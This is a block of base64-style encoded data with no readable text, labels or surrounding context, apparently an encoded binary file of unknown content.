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
mIU+Zmwi8nDdDOtgxfTewLEptuH6+aGJXCQTLDbb+Ij2cLxF9htr0QoRUbzA17KmOIMeIh7Ec7hO
Vobr8Bne4zLDc/gMp+EwXCbLOeecZ/kL55xzzjnn3IXDcBlew294DcfhMXyGZ/kLn+E3HIfzcB9u
xKOKonicWQSxMRUNnd7YTks/JzYsAZnQ8Oxs4gc+IACyYxIEvKMUAPTQyCGNmISwOja9O1BofnuQ
0PzmKJEJptEi83tDheb3RoxNRBsmNsU3VjcTcaRyMuL43Fzk0bnpeKNT0/GG5iZkAZ8BW0xlOXU5
dM7bnNaWltYWUxZVldVUVZbWlhRVFZtWGlqXFdUWVZXVlRSXFhWXFFtbGpbU1hoWlhQWmtUWG5pW
mhUW1RZVm9oV15VamlQWmxWX1BVWFpbUFprVmhRWFVdaFtpa1dYWE5bVFB4HLi2tLaaqriwms6ec
B3t5XmZUVRu8opgeMCUwwzKjMstjA0TjEMXkgOnCBplDh7oB2tvdnFdWmxpXlpXWVVVaW5bUVlcV
l5SVFhuW1BoVlpYUWlpWGtVV1dqFDbKMtod2wQ9Ny+aGRreBCctqgxfbmp0aXJ3cgClBWxXWVlrb
mpoW2pqaFJdWV5dUlpYVlhTXFRqWlBZbFhca25ZaFNMcGpbVFJVYTh7bnh6aVkOdg7aHdmGt7uvp
adxAhf+h9EsQAvJnydisn0IsyvitzTJ+bjSCEJNzWJPW3iHKaxeLcoIrAcqrFihysMfcuRFpEloY
gkojgX6BMv/qBCsi5wUuKOcDrI4GShs70aXhP7C66KVKRCqNem8hSkH7CPRQCRTxA1ECfp1Gu44T
